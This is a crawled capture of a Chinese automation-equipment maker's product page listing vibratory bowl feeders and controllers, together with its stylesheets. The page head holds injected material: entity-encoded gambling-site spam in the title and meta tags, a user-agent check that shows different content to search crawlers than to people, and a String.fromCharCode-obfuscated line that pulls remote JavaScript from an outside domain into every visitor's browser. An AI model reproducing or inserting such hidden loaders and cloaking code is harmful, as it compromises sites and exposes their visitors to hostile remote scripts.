

--- FILE ---
content_type: text/html
request_url: http://www.sipyc.com/product.asp
body_size: 6178
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#110;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#22336;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#22312;&#32447;&#30331;&#24405;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#22312;&#32447;&#25163;&#26426;&#32593;&#39029;&#29256;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9989;&#38463;&#23431;&#25512;&#33616;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#110;&#23448;&#26041;&#32593;&#31449;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#26368;&#26032;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="苏州永超自动化设备厂-专业生产五金件振动盘,电子元器件振动盘,医疗类振动盘,塑胶件振动盘"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,121,117,110,48,48,49,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title></title>
<meta name="keywords" content="苏州五金件振动盘,电子元器件振动盘,医疗类振动盘,塑胶件振动盘,食品类振动盘,计数包装振动盘" />
<meta name="description" content="苏州五金件振动盘,电子元器件振动盘,医疗类振动盘,塑胶件振动盘,食品类振动盘,计数包装振动盘" />

<link href="/images/style.css" rel="stylesheet" type="text/css" />
<link href="/images/menu.css" rel="stylesheet" type="text/css" />
</head>
<body> 
<!--=========================================================top start=================================================================-->
<script language="javascript" src="/js/resizepic.js" type="text/javascript"></script>
<div id=top>
  <div style="margin:auto; width:1004px">
    <div id=logo class="left"><a href="http://www.sipyc.com/"><img src="/images/logo.gif" border="0" alt="苏州振动盘振动盘厂家上海振动盘昆山振动盘吴中区振动盘振动盘价格" /></a></div>
    <div class="right">
      <div id=fav_contact><span style="float:right;"><a href="#" onClick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('Http://www.sipyc.com');" >设为首页</a>　|　<a href="#" onClick="window.external.addFavorite('Http://www.sipyc.com','苏州市永超自动化设备厂')">加入收藏</a></span></div>
      <div class="clear"></div>
      <div style="height:15px"></div>
      <div id="menu" align="left">
        <div id=slidingBlock> 
          <script language="javascript">
				function switchmodTag(modtag,modk){
				for(i=1; i <9; i++) {
				if (i==modk) {document.getElementById(modtag+i).className="menuOn";}
				else{document.getElementById(modtag+i).className="menuNo";}}}
				</script>
          <div id=nav_box>
            <h4 class=menuNo id=mod1 onMouseOver="switchmodTag('mod','1');this.blur();"><a href="http://www.sipyc.com/">首　页</a></h4>
            <h4 class=menuOn id=mod2 onMouseOver="switchmodTag('mod','2');this.blur();"><a href="/about.asp">关于我们</a></h4>
            <h4 class=menuNo id=mod3 onMouseOver="switchmodTag('mod','3');this.blur();"><a href="/product.asp">产品中心</a></h4>
            <h4 class=menuNo id=mod4 onMouseOver="switchmodTag('mod','4');this.blur();"><a href="/news.asp">新闻资讯</a></h4>
            <h4 class=menuNo id=mod5 onMouseOver="switchmodTag('mod','5');this.blur();"><a href="/job.asp">人才招聘</a></h4>
            <h4 class=menuNo id=mod6 onMouseOver="switchmodTag('mod','6');this.blur();"><a href="/about.asp?id=12">售后服务</a></h4>
            <h4 class=menuNo id=mod7 onMouseOver="switchmodTag('mod','7');this.blur();"><a href="/message.asp">在线留言</a></h4>
            <h4 class=menuNo id=mod8 onMouseOver="switchmodTag('mod','8');this.blur();"><a href="/contact.asp">联系我们</a></h4>
          </div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--=========================================================top end=================================================================-->

<!--=========================================================main start=================================================================-->
<div id=main>
	<div id=main_top><img src="/images/bg_top.jpg" /></div>
		<div id=banner>
	  <img  src="images/banner.jpg">
	</div>
	<div id=neibox>
		<div id=neileft>
			<div align="center"><img src="/images/pro_list.jpg" width="234px" /></div>
			<div id=prolist>
				<table width="96%" border="0" align="center" cellspacing="0" cellpadding="0">
				
				<tr>
				<td height="33px" align="left" style="padding-left:10px">
				<table width="95%" height="30px" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #e9e9e9 solid">
				  <tr>
					<td width="15%" align="center" valign="middle"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(73);"><img src="/images/red_icon.gif" /></a></td>
					<td width="85%"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(73);" href="product.asp?pid=73&t=73">振动盘量产</a></td>
				  </tr>
				</table>
				</td>
				</tr>
				<tr>
				<td height="3px" align="left"></td>
				</tr>
				<tr id="submenu_73" style="display:none;">
				<td align="left"></td>
				</tr>
				
				<tr>
				<td height="33px" align="left" style="padding-left:10px">
				<table width="95%" height="30px" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #e9e9e9 solid">
				  <tr>
					<td width="15%" align="center" valign="middle"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(72);"><img src="/images/red_icon.gif" /></a></td>
					<td width="85%"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(72);" href="product.asp?pid=72&t=72">自动化振动盘配套实例</a></td>
				  </tr>
				</table>
				</td>
				</tr>
				<tr>
				<td height="3px" align="left"></td>
				</tr>
				<tr id="submenu_72" style="display:none;">
				<td align="left">
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=416&t=72">双轨振动盘与喇叭口直线</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=417&t=72">三轨道铆钉振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=418&t=72">四轨M8螺母振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=419&t=72">键帽振动盘与1.2米直轨</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=420&t=72">通用塑胶振动盘对接皮带线</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=422&t=72">批量高精密振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=421&t=72">铜帽振动盘与直线送料器</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=423&t=72">批量四轨氖灯振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=424&t=72">双轨隔音罩磁铁振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=425&t=72">亚克力隔音罩塑胶振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=426&t=72">磁铁全自动组装机</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=427&t=72">锁芯开槽全自动机</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=428&t=72">铁壳全自动送料机</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=429&t=72">铜螺母切料装置</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=430&t=72">铁件全自动上料机</a></div></td>
				</tr>
				
				<tr>
				<td height="33px" align="left" style="padding-left:10px">
				<table width="95%" height="30px" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #e9e9e9 solid">
				  <tr>
					<td width="15%" align="center" valign="middle"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(70);"><img src="/images/red_icon.gif" /></a></td>
					<td width="85%"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(70);" href="product.asp?pid=70&t=70">非标振动盘应用实例</a></td>
				  </tr>
				</table>
				</td>
				</tr>
				<tr>
				<td height="3px" align="left"></td>
				</tr>
				<tr id="submenu_70" style="display:none;">
				<td align="left">
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=434&t=70">五轴机加工精密振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=436&t=70">精密振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=431&t=70">塑胶振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=438&t=70">批量振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=437&t=70">精密振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=435&t=70">批量振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=432&t=70">批量高精密振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=433&t=70">贴布振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=358&t=70">振动盘</a></div></td>
				</tr>
				
				<tr>
				<td height="33px" align="left" style="padding-left:10px">
				<table width="95%" height="30px" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #e9e9e9 solid">
				  <tr>
					<td width="15%" align="center" valign="middle"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(51);"><img src="/images/red_icon.gif" /></a></td>
					<td width="85%"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(51);" href="product.asp?pid=51&t=51">顶盘系列</a></td>
				  </tr>
				</table>
				</td>
				</tr>
				<tr>
				<td height="3px" align="left"></td>
				</tr>
				<tr id="submenu_51" style="display:none;">
				<td align="left">
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=350&t=51">筒形顶盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=351&t=51">不锈钢顶盘</a></div></td>
				</tr>
				
				<tr>
				<td height="33px" align="left" style="padding-left:10px">
				<table width="95%" height="30px" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #e9e9e9 solid">
				  <tr>
					<td width="15%" align="center" valign="middle"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(52);"><img src="/images/red_icon.gif" /></a></td>
					<td width="85%"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(52);" href="product.asp?pid=52&t=52">底盘系列</a></td>
				  </tr>
				</table>
				</td>
				</tr>
				<tr>
				<td height="3px" align="left"></td>
				</tr>
				<tr id="submenu_52" style="display:none;">
				<td align="left"></td>
				</tr>
				
				<tr>
				<td height="33px" align="left" style="padding-left:10px">
				<table width="95%" height="30px" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #e9e9e9 solid">
				  <tr>
					<td width="15%" align="center" valign="middle"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(71);"><img src="/images/red_icon.gif" /></a></td>
					<td width="85%"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(71);" href="product.asp?pid=71&t=71">控制器系列</a></td>
				  </tr>
				</table>
				</td>
				</tr>
				<tr>
				<td height="3px" align="left"></td>
				</tr>
				<tr id="submenu_71" style="display:none;">
				<td align="left">
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=411&t=71">SDVC11S稳压控制器</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=412&t=71">SDVC20S调压控制器</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=413&t=71">SDVC31S 1.5A-...</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=414&t=71">SDVC40 压电数字调频...</a></div></td>
				</tr>
				
				</table>
			</div>
			<div style="height:15px"></div>
			<div align="center"><img src="/images/contact_in.jpg" width="234px" /></div>
			<div id=nei_contact>
				<div class="text">
				   
					联系人：吴小姐<br />
					手　机：18934591719<br />
					电　话：0512－62656018<br />
					传　真：0512－62656018<br />
					地　址：苏州市吴中区东吴南路53号尹西工业区　<br />
					邮　箱：yc@sipyc.com<br />
					网　址：http://www.sipyc.com
				</div>
			</div>
		</div>
		<div id=neiright>
			<div class="title">产品展示</div>
			<div id="neicontent">
				<div style=" width:100%; padding:0; margin:0">
				
				<div class="neilist">
				  <ul>
                
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=434&t=70"><IMG src="uploadpic/201412132155211.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=434&t=70">五轴机加工精密振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=416&t=72"><IMG src="uploadpic/201412131957191.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=416&t=72">双轨振动盘与喇叭口直线</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=431&t=70"><IMG src="uploadpic/201412132146061.jpg" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=431&t=70">塑胶振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=436&t=70"><IMG src="uploadpic/201412312341401.jpg" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=436&t=70">精密振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=411&t=71"><IMG src="uploadpic/201411271729061.jpg" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=411&t=71">SDVC11S稳压控制器</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=417&t=72"><IMG src="uploadpic/201412132000231.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=417&t=72">三轨道铆钉振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=432&t=70"><IMG src="uploadpic/201412132149411.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=432&t=70">批量高精密振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=435&t=70"><IMG src="uploadpic/201412312333031.jpg" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=435&t=70">批量振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=437&t=70"><IMG src="uploadpic/201412312342181.jpg" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=437&t=70">精密振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=438&t=70"><IMG src="uploadpic/201412312343031.jpg" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=438&t=70">批量振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=412&t=71"><IMG src="uploadpic/201411271744451.jpg" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=412&t=71">SDVC20S调压控制器</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=418&t=72"><IMG src="uploadpic/201412132002281.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=418&t=72">四轨M8螺母振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=433&t=70"><IMG src="uploadpic/201412132152451.jpg" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=433&t=70">贴布振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=413&t=71"><IMG src="uploadpic/201411271746401.jpg" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=413&t=71">SDVC31S 1....</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=419&t=72"><IMG src="uploadpic/201412132004061.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=419&t=72">键帽振动盘与1.2米直轨</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=414&t=71"><IMG src="uploadpic/201411271748351.jpg" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=414&t=71">SDVC40 压电数...</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=420&t=72"><IMG src="uploadpic/201412132005221.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=420&t=72">通用塑胶振动盘对接皮带线</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=421&t=72"><IMG src="uploadpic/201412132130541.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=421&t=72">铜帽振动盘与直线送料器</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=422&t=72"><IMG src="uploadpic/201412132133161.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=422&t=72">批量高精密振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=423&t=72"><IMG src="uploadpic/201412132135261.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=423&t=72">批量四轨氖灯振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=424&t=72"><IMG src="uploadpic/201412132136411.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=424&t=72">双轨隔音罩磁铁振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=425&t=72"><IMG src="uploadpic/201412132138101.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=425&t=72">亚克力隔音罩塑胶振动盘</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=426&t=72"><IMG src="uploadpic/201412132139241.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=426&t=72">磁铁全自动组装机</A></td>
					</tr>
				</table>
				</li>
				 
                <li>
				<table width="160" border="0" cellspacing="0" cellpadding="0">
					<tr>
					<td class="neipro_img" valign="middle"><A href="?id=427&t=72"><IMG src="uploadpic/201412132141371.JPG" border=0 onload="javascript:DrawImage(this,160,160);"></A></td>
					</tr>
					<tr>
					<td class="neipro_text"><A href="?id=427&t=72">锁芯开槽全自动机</A></td>
					</tr>
				</table>
				</li>
				 
				</ul>
				
				</div>
				<div class="clear"></div>	  
				<div style="height:35px; line-height:35px" align="center">
                                    
                                  上一页
                                  
                                  <a href="/product.asp?page=2&pid=0" >下一页</a>
                                  
                                  第1页/共2页 总记录数30 </div>
                  
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div id=main_bt><img src="/images/bg_bt.jpg" /></div>
</div>
<!--=========================================================main end=================================================================-->
<div style="height:10px"></div>
<div align="center" id="bottom"> <a href="http://www.sipyc.com/">首页</a> | <a href="/about.asp">关于永超</a> | <a href="/product.asp">产品展示</a> | <a href="/news.asp">新闻资讯</a> | <a href="/job.asp">人才招聘</a> | <a href="/about.asp?id=12">售后服务</a> | <a href="/message.asp">在线留言</a> | <a href="/contact.asp">联系我们</a> | <a href="#">网站地图</a><br />
  版权所有：苏州工业园区永超自动化设备厂&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank">苏ICP备11067393号-1</a><br />
  Copyright &copy; 2002-2021 Sipyc.com Inc. All Rights Reserved.</p>
  		 	
		 
  <script type="text/javascript"> 
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://"); 
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F379f301cdbeb3b918cedac197661d7ca' type='text/javascript'%3E%3C/script%3E")); 
</script> 
<div style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32059002001137" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="images/batb.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">苏公网安备 32059002001137号</p></a>
		 	</div>
</div>
<SCRIPT LANGUAGE="JavaScript" src=http://float2006.tq.cn/floatcard?adminid=9249169&sort=0 ></SCRIPT>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sipyc.com/images/style.css
body_size: 1419
content:
body
{
    margin-left: 0px;
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
	font-size:12px;
}
td,tr,table{ font-size:12px; color:#8e8d8d}
DIV {
	PADDING-BOTTOM: 0px; MARGIN: 0px auto; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px; border:0px;
}

UL {
	BORDER-TOP-WIDTH: 0px; PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; VERTICAL-ALIGN: baseline; PADDING-TOP: 0px; FONT-FAMILY: inherit; LIST-STYLE-TYPE: none; BORDER-RIGHT-WIDTH: 0px
}
LI {
	BORDER-TOP-WIDTH: 0px; PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; VERTICAL-ALIGN: baseline; PADDING-TOP: 0px; FONT-FAMILY: inherit; LIST-STYLE-TYPE: none; BORDER-RIGHT-WIDTH: 0px
}

a
{
    font-size: 12px;
    color: #000000;
    text-decoration: none;
}
a:hover
{
    font-size: 12px;
    color: #FF0000;
    text-decoration: underline;
}

input, select, textarea, optgroup, option, button
{
    font-size: 12px;
    border-width: 1px;
}
.center
{ text-align:center}

.clear
{
clear:both;font-size:1px; height:1px; line-height:1px;
}
.left
{
    float: left;
}
.right
{
    float: right;
}



#top{ background:url(top_bg.jpg) repeat-x; width:100%; height:116px}
	#fav_contact{ height:55px; line-height:55px; text-align:left; width:700px; float:right}
#main{width:1004px; background: url(main_bg.jpg) repeat-y;}
	#banner{ width:974px}
	#mainbox{ width:974px; padding:5px 5px}
		#left {
			float:left;
			width:455px;
			margin:0;
			padding:0;
			}
		#middle {
			margin:0 0 0 480px;
			padding:0;
			width:235px;
			*width:230px;
			}
		#right {
			float:right;
			width:235px;
			margin:0;
			padding:0;
			}
		#newpro{ padding-top:15px}
		#left .about{ width:455px;height:214px;}
		#middle #new{ background:url(new_bg.jpg) no-repeat; width:235px; height:209px; padding-top:5px}
		#right #contact{ background: url(contact_bg.jpg) no-repeat; width:235px; height:214px;}
		#right #contact .text{ padding:10px 15px; line-height:25px}

#neibox {width:974px; padding:10px 5px}
	#neibox #neileft{ float:left; width:235px}
	#neibox #neileft #prolist{ border-left:#c2c2c2 1px solid;border-right:#c2c2c2 1px solid;border-bottom:#c2c2c2 1px solid; width:232px; text-align:left}
	#neibox #neileft #nei_contact{ background: url(contact_bg.jpg) no-repeat left; width:234px; height:214px;}
	#neibox #neileft #nei_contact .text{ padding:10px 15px; line-height:25px}
	
	#neibox #neiright{ float:right; width:710px}
	#neibox #neiright .title{width:650px; padding-left:60px; line-height:38px; font-size:14px; font-family: "黑体"; height:38px; background: url(title_in.jpg)}
	#neibox #neiright #neicontent{width:690px;padding-top:10px; line-height:25px}

		.nei_title {
			color: #145277;
			font-weight: bold;
		}
		.neilist {
			WIDTH:100%; text-align:center; padding-left:7px
		}
		.neilist UL {
			PADDING: 0px; MARGIN: 0px; LIST-STYLE-TYPE: none
		}
		.neilist UL LI {
			FLOAT: left;MARGIN-top:5px;WIDTH: 172px;HEIGHT: 185px; TEXT-ALIGN: center
		}
		
		.neipro_img {WIDTH: 160px; HEIGHT: 160px; BORDER: #A7A7A7 1px solid;}
		
		.neipro_text{ border:0px; height:25px; line-height:25px}
		.neipro_text a:link{ border:0px; color:#333333; text-decoration:none}
		.neipro_text a:visited{ border:0px; color: #333333; text-decoration:none}
		.neipro_text a:hover{ border:0px; color: #FF0000; text-decoration:none}
		.neipro_text a:active{ border:0px; color: #FF0000; text-decoration:none}
	
#bottom{ text-align:center; color:#FFFFFF; line-height:20px; background:url(end.jpg) no-repeat center; height:100px; padding-top:9px}
	#bottom a{ color:#FFFFFF}

--- FILE ---
content_type: text/css
request_url: http://www.sipyc.com/images/menu.css
body_size: 618
content:
LI {
	LIST-STYLE-TYPE: none
}
IMG {
